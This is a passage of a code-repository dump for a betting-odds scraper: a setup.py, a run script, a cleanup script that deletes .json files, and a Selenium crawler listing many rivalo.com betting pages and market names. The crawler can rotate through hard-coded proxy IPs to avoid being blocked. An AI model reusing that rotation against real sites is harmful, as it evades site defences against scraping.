"src_encoding": "UTF-8",
"text": "from setuptools import setup\n\n__version__ = '0.0.1'\n__author__ = 'Gabriel Gene'\n\nrequirements = [\n 'selenium==3.13.0',\n 'psycopg2_binary==2.7.5',\n 'psycopg2==2.7.5',\n]\n\ndescription = 'Bet crawlers'\n\nsetup(\n name='bet_crawlers',\n version=__version__,\n author=__author__,\n author_email='gabrielgene@gmail.com',\n url='https://github.com/gabrielgene/bet_crawlers',\n py_modules='betcrawlers',\n description=description,\n install_requires=requirements,\n include_package_data=True,\n)\n"
},
{
"alpha_fraction": 0.7586206793785095,
"alphanum_fraction": 0.7586206793785095,
"avg_line_length": 28,
"blob_id": "ddf3274443e22463f68c6435a54da88c16d719bf",
"content_id": "f50bd5bb8e95b1cac1f49041d6d574bee033c099",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 29,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 1,
"path": "/tmp/run-crawler.sh",
"repo_name": "gabrielgene/bet-crawlers",
"src_encoding": "UTF-8",
"text": "python ../crawlers/rivalo.py\n"
},
{
"alpha_fraction": 0.6315789222717285,
"alphanum_fraction": 0.6315789222717285,
"avg_line_length": 37,
"blob_id": "ddea35c0540b58db38e0e5f20af4bd2358e286ac",
"content_id": "112c5d0f43eb3a3dce4e6027314ca3fe0396496e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 38,
"license_type": "no_license",
"max_line_length": 37,
"num_lines": 1,
"path": "/tmp/clear-tmp.sh",
"repo_name": "gabrielgene/bet-crawlers",
"src_encoding": "UTF-8",
"text": "find . -type f -iname \\*.json -delete\n"
},
{
"alpha_fraction": 0.6229279041290283,
"alphanum_fraction": 0.6402314305305481,
"avg_line_length": 54.2976188659668,
"blob_id": "178f2beddd2ef2ab463f63ca6ada87e0a791c6b1",
"content_id": "86da1b9851e9bb18106f075c7d83ea6974798d19",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 37178,
"license_type": "no_license",
"max_line_length": 153,
"num_lines": 672,
"path": "/crawlers/rivalo.py",
"repo_name": "gabrielgene/bet-crawlers",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n# -*- coding: utf-8 -*-\n\nimport json\nfrom selenium import webdriver\nfrom selenium.webdriver.chrome.options import Options\nfrom multiprocessing import Pool\nfrom selenium.webdriver.common.proxy import *\nimport re\nimport psycopg2\nimport time\nimport random\nimport requests\nimport logging\n\n\nurls = [\n \"https://www.rivalo.com/pt/apostas/volei-de-praia-internacional-fivb-world-tour-final-hamburg-2018/ghdcfcdab/\",\n \"https://www.rivalo.com/pt/apostas/volei-de-praia-internacional-fivb-world-tour-final-hamburg-2018-mulheres/ghdcfedab/\",\n \"https://www.rivalo.com/pt/apostas/voleibol-internacional-u23-womens-pan-american-cup/gbcajdba/\",\n \"https://www.rivalo.com/pt/apostas/voleibol-internacional-jogos-amigaveis-internacionais-femininos/gddahdab/\",\n \"https://www.rivalo.com/pt/apostas/voleibol-brasil-u19-paulista/ggabdcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-clubes-internacionais-taca-dos-campeoes-internacionais/gcjabjdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-clubes-internacionais-supertaca-europeia/ggiadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-clubes-internacionais-copa-libertadores-fase-final/gdajdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-clubes-internacionais-copa-sul-americana/ggijdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-clubes-internacionais-concacaf-league/ggcbeedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-clubes-internacionais-amigaveis-de-clubes/gigdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-brasil-brasileirao-serie-a/giddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-brasil-brasileirao-serie-b/gbeejdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-brasil-copa-paulista-group-2/ggbafedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-brasil-copa-do-brasil/gciddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-brasil-brasileirao-serie-c/gchcbddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-brasil-brasileirao-serie-c-grupo-b/gchcbedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-brasil-campeonato-brasileiro-sub-20-grupo-f/gfcfjedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-brasil-brasileiro-u23/gbijdeba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-dos-campeoes-qualification/gibagba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-mexico-primeira-divisao-apertura/gcidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-mexico-liga-de-promocao-apertura/gbjbidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-inglaterra-primeira-liga/gbdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-inglaterra-championship/gcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-inglaterra-league-one/gddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-inglaterra-league-two/giedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-inglaterra-national-league/ghcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-inglaterra-taca-da-liga/gbhdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-russia-primeira-liga/gfddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-russia-liga-nacional-de-futebol/gbbbgdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-russia-pfl-centro/gcbcaidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-russia-pfl-oeste/gdbgcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-russia-liga-junior/gbcgbadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-russia-premier-league-feminino/ggdfddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-alemanha-supertaca-da-ace-amja/ggefgdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-alemanha-3-liga/gideddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-alemanha-bundesliga-2-divisao/gebdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-alemanha-bundesliga/gecdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-alemanha-dfb-pokal/geddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-alemanha-bayern-especiais/gbeehaba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-juniores-internacionais-taca-do-mundo-feminina-sub-20-grupo-c/gbdbahdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-juniores-internacionais-taca-do-mundo-feminina-sub-20-grupo-d/gbdbaidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-colombia-primera-a-clausura/gbjcdgdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-colombia-primeira-b-abertura/gfhhgjdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-australia-npl-new-south-wales/gdbdaadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-australia-primeira-divisao-da-liga-estatal-oeste/gdbejjdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-australia-primeira-liga-nacional-de-queensland/gdbciddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-australia-npl-tasmania/gdbfaidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-australia-primeira-liga-victoria/gbacbgdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-dinamarca-superliga/gbcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-dinamarca-1-divisao/gbddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-dinamarca-2-divisao-grupo-1/gefbgidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-dinamarca-2-divisao-grupo-2/gefbgjdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-europa-qualification/gibajba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-peru-primeira-divisao-apertura/gdeeghdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-alemanha-amadores-liga-regional-bavaria/gcbcjjdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-alemanha-amadores-regionalliga-norte/geedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-alemanha-amadores-regionalliga-sudoeste/gcbdaadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-alemanha-amadores-regionalliga-nordeste/gcbdabdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-alemanha-amadores-liga-regional-oeste/gidgedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-suecia-allsvenskan/gcedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-suecia-superettan/gchdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-bolivia-liga-profissional-boliviana-encerramento/gbhbeadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-bolivia-liga-profesional-boliviano-clausura/gbaaaaaaabdhfa/\",\n \"https://www.rivalo.com/pt/apostas/futebol-venezuela-copa-venezuela/ghabbba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-eua-united-soccer-league/gbfhgddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-eua-major-league-soccer/gbidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-franca-ligue-1/gedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-franca-ligue-2/gbjdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-franca-nacional/gjfadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-austria-bundesliga/gcjdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-austria-primeira-liga/gdadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-austria-bundesliga/gbjbbdba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-espanha-supertaca-de-espanha/gcdafdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-espanha-la-liga/gdgdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-turquia-super-liga/ggcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-turquia-tff-1-liga/gbabdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-italia-taca-de-italia/gdfdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-portugal-primeira-liga/gfcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-portugal-segunda-liga/gciadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-suica-super-liga/gbagadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-suica-liga-challenge/gbagbdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-a-grupo-1/gbjahhba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-a-grupo-2/gbjahiba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-a-grupo-3/gbjahjba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-a-grupo-4/gbjaiaba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-resultados-finais-league-a/gbjahbba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-b-grupo-1/gbjaibba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-b-grupo-2/gbjaicba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-b-grupo-3/gbjaidba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-b-grupo-4/gbjaieba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-resultados-finais-league-b/gbjajdba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-c-grupo-1/gbjaifba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-c-grupo-2/gbjaigba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-c-grupo-3/gbjaihba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-c-grupo-4/gbjaiiba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-resultados-finais-league-c/gbjajeba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-d-grupo-1/gbjaijba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-d-grupo-2/gbjajaba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-d-grupo-3/gbjajbba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-liga-das-nacoes-da-uefa-d-grupo-4/gbjajcba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-liga-das-nacoes-da-uefa-resultados-finais-league-d/gbjajfba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-holanda-eredivisie/gdjdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-belgica-first-division-a/gdidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-belgica-primeira-divisao-b-primeira-etapa/gfedjfdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-noruega-eliteserien/gfdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-noruega-1-divisao/ggdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-escocia-premiership-da-escocia/gfedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-escocia-championship-da-escocia/gffdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-escocia-segunda-divisao/gfgdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-escocia-terceira-divisao/gfhdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-argentina-primeira-divisao-torneio-inicial/ggidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-croacia-1-hnl/geidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-finlandia-veikkausliiga/gdbdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-finlandia-ykkonen/gfchdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-finlandia-kakkonen-group-a/gbcaedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-rep-checa-primeira-liga-checa/gejdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-rep-checa-fnl/gieddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-eslovenia-liga-prva/gjedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-polonia-ekstraklasa/ggedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-polonia-i-liga/gbechdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-romenia-liga-i/gcbjdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-romenia-liga-2/gfeihidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-bulgaria-primeira-liga-prof/gcdcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-eslovaquia-superliga/gjcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-eslovaquia-2-liga/gbdhfdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-ucrania-primeira-liga/gdiedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-hungria-nb-i/gfadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-estonia-esilliga/giiejdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-islandia-primeira-divisao-da-islandia/gbacdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-islandia-segunda-divisao-da-islandia/gficdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-islandia-3-deild/gbdhbfdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-islandia-landsbankadeild-kvenna/ggcbddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-islandia-4-deild-group-a/ghhhaba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-islandia-4-deild-group-c/ghhhjba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-islandia-u19/gddagba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-irlanda-do-norte-primeira-liga/giiddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-israel-league-cup-national-group-a/gfedfbdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-israel-league-cup-national-group-b/gfedfcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-israel-league-cup-national-group-c/gfedfddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-israel-league-cup-national-group-d/gfedfedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-pais-de-gales-liga-premier-galesa/gjaedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-georgia-liga-nacional-2/gegbeadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-costa-rica-primera-division-campeonato-invierno/gehbddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-chile-primeira-divisao/gghciadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-chile-primera-b-torneo-transicion/ggbehgdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-equador-serie-a-segunda-etapa/gbdihdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-honduras-liga-nacional-abertura/gbhadedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-paraguai-primeira-divisao-encerramento/gbghfcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-ruanda-taca-da-paz/geedhcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-japao-j-league/gicdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-japao-j-league-2/gdadedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-china-super-liga-chinesa/ggfcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-china-liga-chinesa/gdfiddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-indonesia-indonesia-soccer-championship/gebbddab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-coreia-do-sul-classico-liga-k/gdciedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-coreia-do-sul-classico-liga-k-2/ggcdadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-irao-liga-pro/gdgcfdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-catar-liga-de-estrelas/geafbdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-argelia-liga-da-argelia/gdgfhdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-africa-do-sul-primeira-liga/gdidadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-africa-do-sul-mtn-8/gbbcdedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-egito-liga-principal/gdigbcdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-inglaterra-amadores-premier-league-2-division-1/gfeiejdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-inglaterra-amadores-liga-premier-divisao-2/gfeifadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-inglaterra-amadores-national-league-norte/gcdeidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-inglaterra-amadores-national-league-sul/gcdejdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-suecia-amadores-sub-19/ghdagadab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-suecia-amateur-3-division-nordvastra-gotaland/gbbfbdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-suecia-amateur-3-division-vastra-svealand/gcbcjba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-noruega-amador-u19-interkrets/ghijbdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-finnland-amateure-3-division-helsinki-uusimaa-1/giahhdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-finnland-amateure-3-division-helsinki-uusimaa-2/giahidab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-finnland-amateure-3-division-helsinki-uusimaa-3/giahjdab/\",\n \"https://www.rivalo.com/pt/apostas/basquetebol/gcbab/l/\",\n \"https://www.rivalo.com/pt/apostas/basquetebol-estados-unidos-america-wnba/gfjbdab/\",\n \"https://www.rivalo.com/pt/apostas/basquetebol-internacional-campeonato-europeu-sub-18-div-a-feminino-playoffs/ggdjgdab/\",\n \"https://www.rivalo.com/pt/apostas/basquetebol-internacional-campeonato-europeu-sub-18-div-a-feminino-qualificacao-para-jogos-de-posicao/gcjefidab/\",\n \"https://www.rivalo.com/pt/apostas/basquetebol-brasil-paulista-league/gbbjhgba/\",\n \"https://www.rivalo.com/pt/apostas/basquetebol-ilhas-filipinas-mpbl/ggidcddab/\",\n \"https://www.rivalo.com/pt/apostas/basquetebol-puerto-rico-superior-nacional/gfgifba/\",\n \"https://www.rivalo.com/pt/apostas/basquetebol-uruguai-el-metro/gbjeghba/\",\n \"https://www.rivalo.com/pt/apostas/tenis-wta-wta-cincinnati-usa-women-double/gggbfedab/\",\n \"https://www.rivalo.com/pt/apostas/tenis-atp-atp-toronto-canada-men-singles/ggfiicdab/\",\n \"https://www.rivalo.com/pt/apostas/tenis-atp-atp-toronto-canada-men-double/ggfiiddab/\",\n \"https://www.rivalo.com/pt/apostas/tenis-atp-grand-slam/gdhghba/\",\n \"https://www.rivalo.com/pt/apostas/tenis-atp-atp-torneio-vencedor-final/gbbfhbba/\",\n \"https://www.rivalo.com/pt/apostas/tenis-wta-wta-montreal-canada-women-singles/gggbejdab/\",\n \"https://www.rivalo.com/pt/apostas/tenis-wta-wta-montreal-canada-women-double/gggbfadab/\",\n \"https://www.rivalo.com/pt/apostas/tenis-wta-grand-slam/gcgdbba/\",\n \"https://www.rivalo.com/pt/apostas/tenis-encontro-atp-challenger-gwangju-south-korea-men-singles/ghafagdab/\",\n \"https://www.rivalo.com/pt/apostas/tenis-encontro-atp-challenger-aptos-usa-men-singles/ghaejbdab/\",\n \"https://www.rivalo.com/pt/apostas/tenis-encontro-atp-challenger-aptos-usa-men-double/ghaejcdab/\",\n \"https://www.rivalo.com/pt/apostas/tenis-encontro-atp-challenger-portoroz-slovenia-men-singles/ghaejedab/\",\n \"https://www.rivalo.com/pt/apostas/tenis-encontro-atp-challenger-portoroz-slovenia-men-double/ghaejfdab/\",\n \"https://www.rivalo.com/pt/apostas/tenis-encontro-atp-challenger-pullach-germany-men-singles/ghaejhdab/\",\n \"https://www.rivalo.com/pt/apostas/tenis-encontro-atp-challenger-pullach-germany-men-double/ghaejidab/\",\n \"https://www.rivalo.com/pt/apostas/tenis-encontro-atp-challenger-jinan-china-men-singles/ghaeihdab/\",\n \"https://www.rivalo.com/pt/apostas/hoquei-russia-khl/gghddab/\",\n \"https://www.rivalo.com/pt/apostas/hoquei-internacional-amigaveis-de-clubes/gbeifdab/\",\n \"https://www.rivalo.com/pt/apostas/hoquei-internacional-liga-dos-campeoes-de-hoquei-grupo-a/gecafidab/\",\n \"https://www.rivalo.com/pt/apostas/hoquei-internacional-liga-dos-campeoes-de-hoquei-grupo-b/gecafjdab/\",\n \"https://www.rivalo.com/pt/apostas/hoquei-internacional-liga-dos-campeoes-de-hoquei-grupo-c/gecagadab/\",\n \"https://www.rivalo.com/pt/apostas/hoquei-internacional-liga-dos-campeoes-de-hoquei-grupo-d/gecagbdab/\",\n \"https://www.rivalo.com/pt/apostas/hoquei-internacional-liga-dos-campeoes-de-hoquei-grupo-e/gecagcdab/\",\n \"https://www.rivalo.com/pt/apostas/hoquei-internacional-liga-dos-campeoes-de-hoquei-grupo-h/gecagfdab/\",\n \"https://www.rivalo.com/pt/apostas/hoquei-internacional-presidents-cup/gcjcghdab/\",\n \"https://www.rivalo.com/pt/apostas/hoquei-internacional-amigaveis-de-clubes-modziez/gbegdeba/\",\n \"https://www.rivalo.com/pt/apostas/hoquei-suecia-shl/gbbfdab/\",\n \"https://www.rivalo.com/pt/apostas/andebol-internacional-u18-world-championship-damen/gbdehidab/\",\n \"https://www.rivalo.com/pt/apostas/andebol-internacional-campeonato-europeu-grupo-a/ghbaebdab/\",\n \"https://www.rivalo.com/pt/apostas/andebol-internacional-campeonato-europeu-grupo-b/ghbaiddab/\",\n \"https://www.rivalo.com/pt/apostas/andebol-internacional-campeonato-europeu-sub-18-grupo-c/ghbaeddab/\",\n \"https://www.rivalo.com/pt/apostas/andebol-internacional-campeonato-europeu-grupo-d/ghbaefdab/\",\n \"https://www.rivalo.com/pt/apostas/andebol-internacional-campeonato-europeu-2018-feminino/gbbjddba/\",\n \"https://www.rivalo.com/pt/apostas/andebol-internacional-campeonato-do-mundo-2019-masculinos/ghcefba/\",\n \"https://www.rivalo.com/pt/apostas/andebol-brasil-super-paulista/gbihhdba/\",\n \"https://www.rivalo.com/pt/apostas/beisebol-estados-unidos-america-mlb/gcfdab/\",\n \"https://www.rivalo.com/pt/apostas/beisebol-mexico-liga-mexicana/gfhgfdab/\",\n \"https://www.rivalo.com/pt/apostas/futsal-brasil-taca-brazil/gbjgifba/\",\n \"https://www.rivalo.com/pt/apostas/futebol-americano-estados-unidos-america-nfl/gehdab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-americano-estados-unidos-america-nfl-pre-epoca/ggdeedab/\",\n \"https://www.rivalo.com/pt/apostas/futebol-americano-canada-cfl/ggcbdab/\",\n \"https://www.rivalo.com/pt/apostas/badmington/gdbbab/l/\",\n \"https://www.rivalo.com/pt/apostas/badmington-internacional-open-do-vietname-wt/ghcjfidab/\",\n \"https://www.rivalo.com/pt/apostas/badmington-internacional-open-do-vietname-wt-pares/ghcjfjdab/\",\n \"https://www.rivalo.com/pt/apostas/cricket-inglaterra-natwest-t20-blast-north-group/ggahgidab/\",\n \"https://www.rivalo.com/pt/apostas/cricket-inglaterra-natwest-t20-blast-south-group/ggahhadab/\",\n \"https://www.rivalo.com/pt/apostas/cricket-inglaterra-cricket-super-league-feminino/gfecghdab/\",\n \"https://www.rivalo.com/pt/apostas/cricket-indias-ocidentais-premier-league-das-caraibas/gcjaeddab/\",\n \"https://www.rivalo.com/pt/apostas/cricket-internacional-icc-taca-do-mundo/gbjgdiba/\",\n \"https://www.rivalo.com/pt/apostas/cricket-india-liga-premier-tamil-nadu-play-offs/ggcefcdab/\",\n]\n\nmain_url = \"https://www.rivalo.com/pt/apostas/\"\n\n\ndef instance_browser(useProxy=False):\n ip_list = [\n \"146.252.88.44\",\n \"146.252.88.59\",\n \"146.252.88.61\",\n \"146.252.88.72\",\n \"146.252.88.85\",\n \"146.252.88.91\"\n ]\n chrome_options = Options()\n prefs = {\"profile.managed_default_content_settings.images\": 2}\n chrome_options.add_experimental_option(\"prefs\", prefs)\n chrome_options.add_argument(\"--headless\")\n chrome_options.add_argument(\"no-sandbox\")\n\n if useProxy:\n myProxy = \"%s:60099\" % random.choice(ip_list)\n chrome_options.add_argument(\"--proxy-server=%s\" % myProxy )\n driver = webdriver.Chrome(executable_path='/root/bet-crawlers/chromedriver', chrome_options=chrome_options)\n # driver = webdriver.Chrome(chrome_options=chrome_options)\n driver.set_page_load_timeout(60)\n return driver\n\n\ndef main_page(browser, main_url):\n print('getting...', main_url)\n browser.get(main_url)\n\n\ndef write_file(name, data):\n with open(name + \".json\", 'w', encoding='utf-8') as outfile:\n json.dump(data, outfile, ensure_ascii=False)\n\n\ndef is_hour(item):\n pattern = re.compile(\"\\d{2}:\\d{2}\")\n if pattern.match(item):\n return True\n else:\n return False\n\n\nmercado_list = [\n \"Dupla possibilidade\",\n \"Empate não tem aposta\",\n \"Aposta Acima/Abaixo (2,5)\",\n \"Aposta Acima/Abaixo (0,5)\",\n \"Aposta Acima/Abaixo (1,5)\",\n \"Aposta Acima/Abaixo (3,5)\",\n \"Aposta Acima/Abaixo (4,5)\",\n \"Os dois times marcam?\",\n \"Quem é o próximo a marcar?\",\n \"Quem ganha o 1. tempo?\",\n \"Quem ganha o 2. tempo?\",\n \"Par/ Impar\",\n \"Aposta acima/abaixo pontos na partida\",\n \"2-Way (incluindo prorrogação/ pênaltis)\",\n \"Período Num. 1 Acima/Abaixo da aposta (1,5)\",\n \"Acima/ Abaixo Faltas\",\n \"Qual time vai conseguir a maioria dos escanteios?\",\n \"1. tempo Aposta Acima/Abaixo\",\n \"2. tempo Aposta Acima/Abaixo\",\n \"Acima/ Abaixo cartões tempo total\",\n \"Acima/ Abaixo cartões primeiro tempo\",\n \"Dupla Possibilidade primeiro tempo\",\n \"Empate não tem aposta primeiro tempo\",\n \"Acima/Abaixo gols segundo tempo\",\n \"Acima/Abaixo cartões segundo tempo\",\n \"Dupla Possibilidade segundo tempo\",\n \"As equipes marcam no 1. tempo?\",\n \"As equipes marcam no 2. tempo?\",\n \"Empate não tem aposta segundo tempo\",\n \"Acima/Abaixo pontos\",\n \"Quem vencerá o 1.tempo?\",\n \"Acima/Abaixo sets na partida\",\n \"Acima/Abaixo games na partida\",\n \"HC 1,5:0 games na partida\",\n \"Quem vai ganhar o set 1?\",\n \"Quem vai ganhar o set 2?\",\n \"Quem ganha o período Num. 1?\",\n \"Período Num. 1 Acima/Abaixo da aposta\",\n \"Empate não tem aposta\",\n \"Quem ganha o período Num. 1?\",\n \"Aposta Acima/Abaixo\",\n \"Quem ganha o tempo Num. 1\",\n \"Quem vai ganhar o set Num. 1?\",\n \"Quem ganha o período Num. 1?\",\n]\n\n\ndef 